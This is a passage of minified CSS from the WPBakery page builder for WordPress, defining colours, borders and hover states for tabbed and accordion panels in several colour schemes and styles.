.vc_tta-tab>a:hover{background-color:#4092df}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#5AA1E3;background-color:transparent}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#5AA1E3;background-color:transparent}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab>a{border-color:#5AA1E3;background-color:transparent;color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#5AA1E3;color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#5AA1E3;background-color:transparent;color:#5AA1E3}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5AA1E3}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#4d9ae1}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4092df}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab>a{background-color:#4d9ae1;color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#4092df}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#5AA1E3;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5AA1E3}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#66a038;background-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#66a038}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-tab>a{border-color:#66a038;background-color:#6DAB3C;color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#5f9434}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#66a038;background-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#66a038}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab>a{border-color:#66a038;background-color:#6DAB3C;color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#5f9434}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#6DAB3C;background-color:transparent}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#6DAB3C;background-color:transparent}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-tab>a{border-color:#6DAB3C;background-color:transparent;color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#6DAB3C;color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#6DAB3C;background-color:transparent;color:#6DAB3C}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#6DAB3C}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#66a038}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5f9434}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-tab>a{background-color:#66a038;color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#5f9434}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#6DAB3C;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#6DAB3C}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f3443f;background-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f3443f}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab>a{border-color:#f3443f;background-color:#F4524D;color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f23630}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer 